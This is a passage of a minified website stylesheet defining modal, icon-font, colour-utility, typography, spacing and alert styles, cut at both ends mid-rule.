.modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}@font-face{font-display:block;font-family:icomoon;font-style:normal;font-weight:400;src:url("/public/css/icomoon/fonts/icomoon.eot?e64bk4");src:url("/public/css/icomoon/fonts/icomoon.eot?e64bk4#iefix") format("embedded-opentype"),url("/public/css/icomoon/fonts/icomoon.ttf?e64bk4") format("truetype"),url("/public/css/icomoon/fonts/icomoon.woff?e64bk4") format("woff"),url("/public/css/icomoon/fonts/icomoon.svg?e64bk4#icomoon") format("svg")}[class*=" icon-"],[class^=icon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon-plus-circle:before{content:"\e901"}.icon-minus-circle:before{content:"\e900"}.icon-tick-circle:before{content:"\e95b"}.icon-close-circle:before{content:"\e967"}.icon-plus:before{content:"\e94a"}.icon-minus:before{content:"\e905"}.icon-tick:before{content:"\e5ca"}.icon-close:before{content:"\e5cd"}.icon-add-user:before{content:"\e902"}.icon-alarm-clock:before{content:"\e903"}.icon-alert:before{content:"\e904"}.icon-arrow-down-left:before{content:"\e909"}.icon-arrow-down-right:before{content:"\e90a"}.icon-arrow-down:before{content:"\e90b"}.icon-arrow-left:before{content:"\e90c"}.icon-arrow-right:before{content:"\e90d"}.icon-arrow-up-left:before{content:"\e90e"}.icon-arrow-up-right:before{content:"\e90f"}.icon-arrow-up:before{content:"\e910"}.icon-attach:before{content:"\e911"}.icon-back:before{content:"\e912"}.icon-bell:before{content:"\e914"}.icon-bin:before{content:"\e915"}.icon-calendar:before{content:"\e916"}.icon-camera:before{content:"\e917"}.icon-chevron-down:before{content:"\e313"}.icon-chevron-left:before{content:"\e919"}.icon-chevron-right:before{content:"\e91a"}.icon-chevron-up:before{content:"\e316"}.icon-clock:before{content:"\e91c"}.icon-cloud:before{content:"\e91d"}.icon-cog:before{content:"\e91e"}.icon-comment:before{content:"\e91f"}.icon-crop:before{content:"\e920"}.icon-document:before{content:"\e921"}.icon-drawer:before{content:"\e922"}.icon-dribble:before{content:"\e923"}.icon-education:before{content:"\e924"}.icon-email:before{content:"\e925"}.icon-eye-Closed:before{content:"\e926"}.icon-eye:before{content:"\e927"}.icon-facebook:before{content:"\e928"}.icon-filters:before{content:"\e929"}.icon-flickr:before{content:"\e92c"}.icon-folder:before{content:"\e92d"}.icon-forward:before{content:"\e92e"}.icon-gauge:before{content:"\e930"}.icon-grid-2x2:before{content:"\e931"}.icon-grid-3x3:before{content:"\e932"}.icon-headphones:before{content:"\e933"}.icon-heart:before{content:"\e934"}.icon-history:before{content:"\e935"}.icon-home-narrow:before{content:"\e936"}.icon-home-wide:before{content:"\e937"}.icon-image:before{content:"\e938"}.icon-instagram:before{content:"\e939"}.icon-link-away:before{content:"\e93b"}.icon-link:before{content:"\e93c"}.icon-linkedin:before{content:"\e93d"}.icon-lock:before{content:"\e93e"}.icon-microphone-mute:before{content:"\e93f"}.icon-microphone-on:before{content:"\e940"}.icon-more-horizontal:before{content:"\e941"}.icon-more-vertical:before{content:"\e942"}.icon-pause:before{content:"\e944"}.icon-phone:before{content:"\e946"}.icon-pin:before{content:"\e947"}.icon-pinterest:before{content:"\e948"}.icon-play:before{content:"\e949"}.icon-printer:before{content:"\e94b"}.icon-refresh:before{content:"\e94c"}.icon-repeat:before{content:"\e94d"}.icon-return:before{content:"\e94e"}.icon-rotate-clockwise:before{content:"\e950"}.icon-rotate-counter-clockwise:before{content:"\e951"}.icon-search:before{content:"\e953"}.icon-send:before{content:"\e954"}.icon-share:before{content:"\e955"}.icon-shuffle:before{content:"\e957"}.icon-star:before{content:"\e959"}.icon-stopwatch:before{content:"\e95a"}.icon-trolley:before{content:"\e95d"}.icon-twitter:before{content:"\e95f"}.icon-unlock:before{content:"\e960"}.icon-user:before{content:"\e961"}.icon-video-camera:before{content:"\e962"}.icon-vimeo:before{content:"\e963"}.icon-volume-high:before{content:"\e964"}.icon-volume-low:before{content:"\e965"}.icon-volume-off:before{content:"\e966"}.icon-youtube:before{content:"\e969"}.icon-youtube-logo:before{content:"\e96a"}.icon-x-twitter:before{content:"\e906"}.visually-hidden,.visually-hidden-focusable{clip:rect(0,0,0,0);border:0;height:1px;left:-999999px;margin:-1px;overflow:hidden;padding:0;position:absolute;transition:none;width:1px}.visually-hidden-focusable:focus{clip:auto;border:auto;height:auto;left:auto;margin:auto;overflow:auto;padding:auto;position:relative;width:auto}.visually-hidden-focusable:focus.skiptomain{clip:auto;background:#fff;color:#000;height:auto;left:5px;margin:0;position:absolute;top:5px;width:auto;z-index:1}.large-target:before{background-color:transparent;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:2}.icon,[class*=" icon-"],[class^=icon-]{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;content:"";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}img[data-object-fit=cover]{-o-object-fit:cover;object-fit:cover}img[data-object-fit=contain],img[data-object-fit=cover]{height:100%;-o-object-position:center;object-position:center;width:100%}img[data-object-fit=contain]{-o-object-fit:contain;object-fit:contain}.bg-black{background-color:#000!important}.text-black{color:#000!important}.border-black{border-color:#000!important}.border-black-1{border:1px solid #000!important}.border-black-2{border:2px solid #000!important}.border-left-black-1{border-left:1px solid #000!important}.border-right-black-1{border-right:1px solid #000!important}.border-top-black-1{border-top:1px solid #000!important}.border-bottom-black-1{border-bottom:1px solid #000!important}.bg-lightgrey{background-color:#fafafa!important}.text-lightgrey{color:#fafafa!important}.border-lightgrey{border-color:#fafafa!important}.border-lightgrey-1{border:1px solid #fafafa!important}.border-lightgrey-2{border:2px solid #fafafa!important}.border-left-lightgrey-1{border-left:1px solid #fafafa!important}.border-right-lightgrey-1{border-right:1px solid #fafafa!important}.border-top-lightgrey-1{border-top:1px solid #fafafa!important}.border-bottom-lightgrey-1{border-bottom:1px solid #fafafa!important}.bg-white{background-color:#fff!important}.text-white{color:#fff!important}.border-white{border-color:#fff!important}.border-white-1{border:1px solid #fff!important}.border-white-2{border:2px solid #fff!important}.border-left-white-1{border-left:1px solid #fff!important}.border-right-white-1{border-right:1px solid #fff!important}.border-top-white-1{border-top:1px solid #fff!important}.border-bottom-white-1{border-bottom:1px solid #fff!important}.bg-clear{background-color:transparent!important}.text-clear{color:transparent!important}.border-clear{border-color:transparent!important}.border-clear-1{border:1px solid transparent!important}.border-clear-2{border:2px solid transparent!important}.border-left-clear-1{border-left:1px solid transparent!important}.border-right-clear-1{border-right:1px solid transparent!important}.border-top-clear-1{border-top:1px solid transparent!important}.border-bottom-clear-1{border-bottom:1px solid transparent!important}.bg-primary-0{background-color:#ffe4e2!important}.text-primary-0{color:#ffe4e2!important}.border-primary-0{border-color:#ffe4e2!important}.border-primary-0-1{border:1px solid #ffe4e2!important}.border-primary-0-2{border:2px solid #ffe4e2!important}.border-left-primary-0-1{border-left:1px solid #ffe4e2!important}.border-right-primary-0-1{border-right:1px solid #ffe4e2!important}.border-top-primary-0-1{border-top:1px solid #ffe4e2!important}.border-bottom-primary-0-1{border-bottom:1px solid #ffe4e2!important}.bg-primary-20{background-color:#ff9792!important}.text-primary-20{color:#ff9792!important}.border-primary-20{border-color:#ff9792!important}.border-primary-20-1{border:1px solid #ff9792!important}.border-primary-20-2{border:2px solid #ff9792!important}.border-left-primary-20-1{border-left:1px solid #ff9792!important}.border-right-primary-20-1{border-right:1px solid #ff9792!important}.border-top-primary-20-1{border-top:1px solid #ff9792!important}.border-bottom-primary-20-1{border-bottom:1px solid #ff9792!important}.bg-primary-30{background-color:#ff5e55!important}.text-primary-30{color:#ff5e55!important}.border-primary-30{border-color:#ff5e55!important}.border-primary-30-1{border:1px solid #ff5e55!important}.border-primary-30-2{border:2px solid #ff5e55!important}.border-left-primary-30-1{border-left:1px solid #ff5e55!important}.border-right-primary-30-1{border-right:1px solid #ff5e55!important}.border-top-primary-30-1{border-top:1px solid #ff5e55!important}.border-bottom-primary-30-1{border-bottom:1px solid #ff5e55!important}.bg-primary-50{background-color:#e63228!important}.text-primary-50{color:#e63228!important}.border-primary-50{border-color:#e63228!important}.border-primary-50-1{border:1px solid #e63228!important}.border-primary-50-2{border:2px solid #e63228!important}.border-left-primary-50-1{border-left:1px solid #e63228!important}.border-right-primary-50-1{border-right:1px solid #e63228!important}.border-top-primary-50-1{border-top:1px solid #e63228!important}.border-bottom-primary-50-1{border-bottom:1px solid #e63228!important}.bg-primary-55{background-color:#e03228!important}.text-primary-55{color:#e03228!important}.border-primary-55{border-color:#e03228!important}.border-primary-55-1{border:1px solid #e03228!important}.border-primary-55-2{border:2px solid #e03228!important}.border-left-primary-55-1{border-left:1px solid #e03228!important}.border-right-primary-55-1{border-right:1px solid #e03228!important}.border-top-primary-55-1{border-top:1px solid #e03228!important}.border-bottom-primary-55-1{border-bottom:1px solid #e03228!important}.bg-primary-75{background-color:#bd1014!important}.text-primary-75{color:#bd1014!important}.border-primary-75{border-color:#bd1014!important}.border-primary-75-1{border:1px solid #bd1014!important}.border-primary-75-2{border:2px solid #bd1014!important}.border-left-primary-75-1{border-left:1px solid #bd1014!important}.border-right-primary-75-1{border-right:1px solid #bd1014!important}.border-top-primary-75-1{border-top:1px solid #bd1014!important}.border-bottom-primary-75-1{border-bottom:1px solid #bd1014!important}.bg-primary-100{background-color:#870700!important}.text-primary-100{color:#870700!important}.border-primary-100{border-color:#870700!important}.border-primary-100-1{border:1px solid #870700!important}.border-primary-100-2{border:2px solid #870700!important}.border-left-primary-100-1{border-left:1px solid #870700!important}.border-right-primary-100-1{border-right:1px solid #870700!important}.border-top-primary-100-1{border-top:1px solid #870700!important}.border-bottom-primary-100-1{border-bottom:1px solid #870700!important}.bg-secondary-0{background-color:#e3e9e4!important}.text-secondary-0{color:#e3e9e4!important}.border-secondary-0{border-color:#e3e9e4!important}.border-secondary-0-1{border:1px solid #e3e9e4!important}.border-secondary-0-2{border:2px solid #e3e9e4!important}.border-left-secondary-0-1{border-left:1px solid #e3e9e4!important}.border-right-secondary-0-1{border-right:1px solid #e3e9e4!important}.border-top-secondary-0-1{border-top:1px solid #e3e9e4!important}.border-bottom-secondary-0-1{border-bottom:1px solid #e3e9e4!important}.bg-secondary-10{background-color:#cbd5cd!important}.text-secondary-10{color:#cbd5cd!important}.border-secondary-10{border-color:#cbd5cd!important}.border-secondary-10-1{border:1px solid #cbd5cd!important}.border-secondary-10-2{border:2px solid #cbd5cd!important}.border-left-secondary-10-1{border-left:1px solid #cbd5cd!important}.border-right-secondary-10-1{border-right:1px solid #cbd5cd!important}.border-top-secondary-10-1{border-top:1px solid #cbd5cd!important}.border-bottom-secondary-10-1{border-bottom:1px solid #cbd5cd!important}.bg-secondary-100{background-color:#15190d!important}.text-secondary-100{color:#15190d!important}.border-secondary-100{border-color:#15190d!important}.border-secondary-100-1{border:1px solid #15190d!important}.border-secondary-100-2{border:2px solid #15190d!important}.border-left-secondary-100-1{border-left:1px solid #15190d!important}.border-right-secondary-100-1{border-right:1px solid #15190d!important}.border-top-secondary-100-1{border-top:1px solid #15190d!important}.border-bottom-secondary-100-1{border-bottom:1px solid #15190d!important}.bg-tertiary-10{background-color:#d1dcef!important}.text-tertiary-10{color:#d1dcef!important}.border-tertiary-10{border-color:#d1dcef!important}.border-tertiary-10-1{border:1px solid #d1dcef!important}.border-tertiary-10-2{border:2px solid #d1dcef!important}.border-left-tertiary-10-1{border-left:1px solid #d1dcef!important}.border-right-tertiary-10-1{border-right:1px solid #d1dcef!important}.border-top-tertiary-10-1{border-top:1px solid #d1dcef!important}.border-bottom-tertiary-10-1{border-bottom:1px solid #d1dcef!important}.bg-tertiary-50{background-color:#96a0c2!important}.text-tertiary-50{color:#96a0c2!important}.border-tertiary-50{border-color:#96a0c2!important}.border-tertiary-50-1{border:1px solid #96a0c2!important}.border-tertiary-50-2{border:2px solid #96a0c2!important}.border-left-tertiary-50-1{border-left:1px solid #96a0c2!important}.border-right-tertiary-50-1{border-right:1px solid #96a0c2!important}.border-top-tertiary-50-1{border-top:1px solid #96a0c2!important}.border-bottom-tertiary-50-1{border-bottom:1px solid #96a0c2!important}.bg-tertiary-75{background-color:#41517c!important}.text-tertiary-75{color:#41517c!important}.border-tertiary-75{border-color:#41517c!important}.border-tertiary-75-1{border:1px solid #41517c!important}.border-tertiary-75-2{border:2px solid #41517c!important}.border-left-tertiary-75-1{border-left:1px solid #41517c!important}.border-right-tertiary-75-1{border-right:1px solid #41517c!important}.border-top-tertiary-75-1{border-top:1px solid #41517c!important}.border-bottom-tertiary-75-1{border-bottom:1px solid #41517c!important}.bg-tertiary-100{background-color:#2d58ce!important}.text-tertiary-100{color:#2d58ce!important}.border-tertiary-100{border-color:#2d58ce!important}.border-tertiary-100-1{border:1px solid #2d58ce!important}.border-tertiary-100-2{border:2px solid #2d58ce!important}.border-left-tertiary-100-1{border-left:1px solid #2d58ce!important}.border-right-tertiary-100-1{border-right:1px solid #2d58ce!important}.border-top-tertiary-100-1{border-top:1px solid #2d58ce!important}.border-bottom-tertiary-100-1{border-bottom:1px solid #2d58ce!important}.bg-neutral-0{background-color:#ecedf1!important}.text-neutral-0{color:#ecedf1!important}.border-neutral-0{border-color:#ecedf1!important}.border-neutral-0-1{border:1px solid #ecedf1!important}.border-neutral-0-2{border:2px solid #ecedf1!important}.border-left-neutral-0-1{border-left:1px solid #ecedf1!important}.border-right-neutral-0-1{border-right:1px solid #ecedf1!important}.border-top-neutral-0-1{border-top:1px solid #ecedf1!important}.border-bottom-neutral-0-1{border-bottom:1px solid #ecedf1!important}.bg-neutral-50{background-color:#3d434d!important}.text-neutral-50{color:#3d434d!important}.border-neutral-50{border-color:#3d434d!important}.border-neutral-50-1{border:1px solid #3d434d!important}.border-neutral-50-2{border:2px solid #3d434d!important}.border-left-neutral-50-1{border-left:1px solid #3d434d!important}.border-right-neutral-50-1{border-right:1px solid #3d434d!important}.border-top-neutral-50-1{border-top:1px solid #3d434d!important}.border-bottom-neutral-50-1{border-bottom:1px solid #3d434d!important}.bg-neutral-100{background-color:#0c0e11!important}.text-neutral-100{color:#0c0e11!important}.border-neutral-100{border-color:#0c0e11!important}.border-neutral-100-1{border:1px solid #0c0e11!important}.border-neutral-100-2{border:2px solid #0c0e11!important}.border-left-neutral-100-1{border-left:1px solid #0c0e11!important}.border-right-neutral-100-1{border-right:1px solid #0c0e11!important}.border-top-neutral-100-1{border-top:1px solid #0c0e11!important}.border-bottom-neutral-100-1{border-bottom:1px solid #0c0e11!important}.bg-rag-red-50{background-color:#f03!important}.text-rag-red-50{color:#f03!important}.border-rag-red-50{border-color:#f03!important}.border-rag-red-50-1{border:1px solid #f03!important}.border-rag-red-50-2{border:2px solid #f03!important}.border-left-rag-red-50-1{border-left:1px solid #f03!important}.border-right-rag-red-50-1{border-right:1px solid #f03!important}.border-top-rag-red-50-1{border-top:1px solid #f03!important}.border-bottom-rag-red-50-1{border-bottom:1px solid #f03!important}.bg-rag-amber-50{background-color:#ffa600!important}.text-rag-amber-50{color:#ffa600!important}.border-rag-amber-50{border-color:#ffa600!important}.border-rag-amber-50-1{border:1px solid #ffa600!important}.border-rag-amber-50-2{border:2px solid #ffa600!important}.border-left-rag-amber-50-1{border-left:1px solid #ffa600!important}.border-right-rag-amber-50-1{border-right:1px solid #ffa600!important}.border-top-rag-amber-50-1{border-top:1px solid #ffa600!important}.border-bottom-rag-amber-50-1{border-bottom:1px solid #ffa600!important}.bg-rag-green-75{background-color:#009c4b!important}.text-rag-green-75{color:#009c4b!important}.border-rag-green-75{border-color:#009c4b!important}.border-rag-green-75-1{border:1px solid #009c4b!important}.border-rag-green-75-2{border:2px solid #009c4b!important}.border-left-rag-green-75-1{border-left:1px solid #009c4b!important}.border-right-rag-green-75-1{border-right:1px solid #009c4b!important}.border-top-rag-green-75-1{border-top:1px solid #009c4b!important}.border-bottom-rag-green-75-1{border-bottom:1px solid #009c4b!important}.bg-rag-green-100{background-color:#005a2b!important}.text-rag-green-100{color:#005a2b!important}.border-rag-green-100{border-color:#005a2b!important}.border-rag-green-100-1{border:1px solid #005a2b!important}.border-rag-green-100-2{border:2px solid #005a2b!important}.border-left-rag-green-100-1{border-left:1px solid #005a2b!important}.border-right-rag-green-100-1{border-right:1px solid #005a2b!important}.border-top-rag-green-100-1{border-top:1px solid #005a2b!important}.border-bottom-rag-green-100-1{border-bottom:1px solid #005a2b!important}.font-size-14{font-size:14px}.font-size-12{font-size:12px}.mb-16{margin-bottom:16px}.mb-18{margin-bottom:18px}.mb-24{margin-bottom:24px}.pb-16{padding-bottom:16px}.border-radius-4{border-radius:.222rem}.material-symbols-rounded{max-width:18px;visibility:hidden}.fonts-loaded .material-symbols-rounded{max-width:none;visibility:visible}*{box-sizing:border-box}body,html{height:100%;margin:0;padding:0}body{-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}p{margin:0}strong{font-weight:700}picture{height:100%;width:100%}img{border:none;display:block;height:auto;max-width:100%}hr{border-top-color:#e5e5e5;clear:both}form,legend{margin:0}legend{display:table;float:left;padding:0;width:100%}legend+*{clear:both}fieldset{border:0;margin:0;min-width:0;padding:.01em 0 0}body:not(:-moz-handler-blocked) fieldset{display:table-cell}button{cursor:pointer;font-family:Rethink Sans,sans-serif;padding:0;width:auto}button,label{font-weight:inherit}label{margin:0}ol,ul{list-style:none}ol,ol li,ul,ul li{margin:0;padding:0}a{display:inline-block;transition:all .3s}a,a:focus,a:hover{color:inherit;text-decoration:none}button{background:none;border:none}i{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;content:"";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}iframe{border:0;max-width:100%}html{font-size:18px}body{color:#0c0e11;font-family:Rethink Sans,sans-serif;overflow-x:hidden}body.__freeze,body.__mobile,body.__modal{overflow:hidden}body.__blur .navwindow{display:block!important}.wrapper{position:relative;transition:all .3s}.wrapper.__searchactive{transform:translateY(60px)}.wrapper:has(.banner-image) .breadcrumb{background:none;position:absolute;width:100%;z-index:3}.wrapper:has(.banner-image) .breadcrumb .breadcrumb-list li a{color:#fff;opacity:.8}.wrapper:has(.banner-image) .breadcrumb .breadcrumb-list li a[aria-current]{opacity:1}.wrapper:has(.banner-image) .breadcrumb .breadcrumb-list li:before{color:#fff}.wrapper:has(.banner-image) .breadcrumb .breadcrumb-back{color:#fff}#Main{min-height:60vh}.h1{font-family:Archivo,sans-serif;font-size:2rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h1{font-size:3.5555555556rem}}.h2{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h2{font-size:2.6666666667rem}}.h3{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h3{font-size:2rem}}.h4{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h4{font-size:1.3333333333rem}}.h5{font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h5{font-size:1rem}}.h6{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.h6{font-size:1rem}}.title{font-family:Archivo,sans-serif;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}.supporting{font-size:.6666666667rem}@media (min-width:768px){.supporting{font-size:.6666666667rem}}.body-small{font-size:.6666666667rem}@media (min-width:768px){.body-small{font-size:.7777777778rem}}.body-medium{font-size:.7777777778rem}@media (min-width:768px){.body-medium{font-size:.8888888889rem}}.body-large{font-size:.8888888889rem}@media (min-width:768px){.body-large{font-size:1rem}}.a{color:#e03228;text-decoration:underline}.a:focus,.a:hover{text-decoration:none}.p{font-size:1rem;line-height:1.5;margin:0 0 1rem}.p a{color:#e03228;text-decoration:underline}.p a:focus,.p a:hover{text-decoration:none}.type-spacing>*{margin-bottom:1rem}.mce-content-body h1,.usercontent h1{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.mce-content-body h1,.usercontent h1{font-size:2.6666666667rem}}.mce-content-body h2,.usercontent h2{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.mce-content-body h2,.usercontent h2{font-size:2.6666666667rem}}.mce-content-body h3,.usercontent h3{font-family:Archivo,sans-serif;font-size:1rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.mce-content-body h3,.usercontent h3{font-size:2rem}}.mce-content-body h4,.usercontent h4{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.mce-content-body h4,.usercontent h4{font-size:1.3333333333rem}}.mce-content-body h5,.mce-content-body h6,.usercontent h5,.usercontent h6{font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;margin:0 0 .7222222222rem}@media (min-width:768px){.mce-content-body h5,.mce-content-body h6,.usercontent h5,.usercontent h6{font-size:1rem}}.mce-content-body p,.usercontent p{font-size:1rem;line-height:1.5;margin:0 0 1rem}.mce-content-body a:not(.button),.usercontent a:not(.button){color:#e03228;display:inline;text-decoration:underline}.mce-content-body a:not(.button):focus,.mce-content-body a:not(.button):hover,.usercontent a:not(.button):focus,.usercontent a:not(.button):hover{text-decoration:none}.mce-content-body ol,.mce-content-body ul,.usercontent ol,.usercontent ul{line-height:1.4;list-style-type:revert;margin:0 0 2.5rem 1rem;padding:0}.mce-content-body ol ol,.mce-content-body ol ul,.mce-content-body ul ol,.mce-content-body ul ul,.usercontent ol ol,.usercontent ol ul,.usercontent ul ol,.usercontent ul ul{margin:0 0 2.5rem 2rem}.mce-content-body ol>li,.mce-content-body ul>li,.usercontent ol>li,.usercontent ul>li{position:relative}.mce-content-body ol>li>ol,.mce-content-body ol>li>ul,.mce-content-body ul>li>ol,.mce-content-body ul>li>ul,.usercontent ol>li>ol,.usercontent ol>li>ul,.usercontent ul>li>ol,.usercontent ul>li>ul{padding:.25rem 0}.mce-content-body figure,.usercontent figure{margin:0 0 1rem}.mce-content-body figure blockquote,.usercontent figure blockquote{margin-bottom:0}.mce-content-body figure figcaption,.usercontent figure figcaption{color:#e03228;margin:0;padding:0}.mce-content-body blockquote,.usercontent blockquote{background:none;border:none;margin:0 0 1rem;padding:0;white-space:normal;word-break:normal}.mce-content-body blockquote>p,.usercontent blockquote>p{color:#e03228;font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2;margin:0 0 1rem}@media (min-width:768px){.mce-content-body blockquote>p,.usercontent blockquote>p{font-size:1.3333333333rem}}.mce-content-body .iframe-wrap,.usercontent .iframe-wrap{height:100%;overflow:hidden;padding-bottom:56.25%;padding-top:30px;position:relative}.mce-content-body .iframe-wrap embed,.mce-content-body .iframe-wrap iframe,.mce-content-body .iframe-wrap object,.usercontent .iframe-wrap embed,.usercontent .iframe-wrap iframe,.usercontent .iframe-wrap object{height:100%;left:0;position:absolute;top:0;width:100%}.mce-content-body .table-wrap,.usercontent .table-wrap{border-radius:16px;display:block;overflow-x:auto;width:100%}.mce-content-body .table-wrap table,.usercontent .table-wrap table{max-width:100%;width:100%}.mce-content-body table,.usercontent table{border-collapse:collapse;margin-bottom:1rem;width:100%}.mce-content-body table tr td,.mce-content-body table tr th,.usercontent table tr td,.usercontent table tr th{padding:.8888rem;text-align:left}.mce-content-body table tr td:not(:last-child),.mce-content-body table tr th:not(:last-child),.usercontent table tr td:not(:last-child),.usercontent table tr th:not(:last-child){border-right:1px solid #fff}.mce-content-body table tr th,.usercontent table tr th{background:#d1dcef;padding:.8888rem}.mce-content-body table thead tr:first-child td:first-child,.mce-content-body table thead tr:first-child th:first-child,.usercontent table thead tr:first-child td:first-child,.usercontent table thead tr:first-child th:first-child{border-top-left-radius:.444rem}.mce-content-body table thead tr:first-child td:last-child,.mce-content-body table thead tr:first-child th:last-child,.usercontent table thead tr:first-child td:last-child,.usercontent table thead tr:first-child th:last-child{border-top-right-radius:.444rem}.mce-content-body table tbody tr:nth-child(odd) td,.mce-content-body table tbody tr:nth-child(odd) th,.usercontent table tbody tr:nth-child(odd) td,.usercontent table tbody tr:nth-child(odd) th{background-color:#f1f1f1}.mce-content-body table tbody tr:nth-child(2n) td,.mce-content-body table tbody tr:nth-child(2n) th,.usercontent table tbody tr:nth-child(2n) td,.usercontent table tbody tr:nth-child(2n) th{background-color:#e9e9e9}.mce-content-body table tbody tr:last-child td:first-child,.mce-content-body table tbody tr:last-child th:first-child,.usercontent table tbody tr:last-child td:first-child,.usercontent table tbody tr:last-child th:first-child{border-bottom-left-radius:.444rem}.mce-content-body table tbody tr:last-child td:last-child,.mce-content-body table tbody tr:last-child th:last-child,.usercontent table tbody tr:last-child td:last-child,.usercontent table tbody tr:last-child th:last-child{border-bottom-right-radius:.444rem}.mce-content-body :last-child,.usercontent :last-child{margin-bottom:0}.mce-content-body .alignleft,.usercontent .alignleft{float:left}.mce-content-body .alignright,.usercontent .alignright{float:right}.text-white .mce-content-body a,.text-white .mce-content-body blockquote,.text-white .usercontent a,.text-white .usercontent blockquote,.text-white.mce-content-body a,.text-white.mce-content-body blockquote,.text-white.usercontent a,.text-white.usercontent blockquote{color:#fff}.body-medium .mce-content-body,.body-medium .usercontent,.body-medium.mce-content-body,.body-medium.usercontent{font-size:.7777777778rem}@media (min-width:768px){.body-medium .mce-content-body,.body-medium .usercontent,.body-medium.mce-content-body,.body-medium.usercontent{font-size:.8888888889rem}}.body-medium .mce-content-body p,.body-medium .usercontent p,.body-medium.mce-content-body p,.body-medium.usercontent p{font-size:.7777777778rem}@media (min-width:768px){.body-medium .mce-content-body p,.body-medium .usercontent p,.body-medium.mce-content-body p,.body-medium.usercontent p{font-size:.8888888889rem}}.flexibleblocks-block{overflow:hidden;padding:24px 0}@media (min-width:992px){.flexibleblocks-block{padding:60px 0}}.flexibleblocks-block.__nomargin{padding:0}.flexibleblocks-block.__smallmargin{padding:7.5px 0}@media (min-width:992px){.flexibleblocks-block.__smallmargin{padding:15px 0}}.flexibleblocks-block.__mediummargin{padding:24px 0}@media (min-width:992px){.flexibleblocks-block.__mediummargin{padding:60px 0}}.flexibleblocks-block.__largemargin{padding:25px 0}@media (min-width:992px){.flexibleblocks-block.__largemargin{padding:75px 0}}@media (prefers-reduced-motion:no-preference){@keyframes arrow-animation{0%{transform:translateX(0)}40%{transform:translateX(calc(var(--arrow-animation-distance,2px)*var(--arrow-animation-direction,1)))}70%{transform:translateX(calc(var(--arrow-animation-distance,2px)*-.5*var(--arrow-animation-direction,1)))}to{transform:translateX(0)}}@keyframes arrow-disabled-animation{0%{transform:rotate(0deg)}20%{transform:rotate(-10deg)}40%{transform:rotate(10deg)}60%{transform:rotate(-4deg)}80%{transform:rotate(4deg)}to{transform:rotate(0deg)}}}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-delay:-1ms!important;animation-duration:1ms!important;animation-iteration-count:1!important;background-attachment:scroll!important;scroll-behavior:auto!important;transition-delay:0s!important;transition-duration:0s!important}}.alert{background-color:#ffa600;color:#000;padding:.522rem 0;position:relative}.alert.__error{background-color:#e03228;color:#fff}.alert.__error .alert-close{background-color:#15190d}.alert.alertClosable .alert-content{padding-right:calc(62px + 1rem)}@media (min-width:768px){.alert.alertClosable 